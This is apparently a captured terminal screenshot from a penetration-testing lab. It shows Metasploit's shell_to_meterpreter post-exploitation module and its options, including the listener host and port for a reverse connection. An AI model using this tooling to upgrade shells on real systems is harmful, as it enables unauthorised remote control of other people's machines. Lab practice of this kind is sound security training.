 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
msf6 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name Current Setting Required Description
---- --------------- -------- -----------
HANDLER true yes Start an exploit/multi/handler to receive the connection
LHOST no IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT 4433 yes Port for payload to connect to.
SESSION yes The session to run this module on.
msf6 post(multi/manage/shell_to_meterpreter) >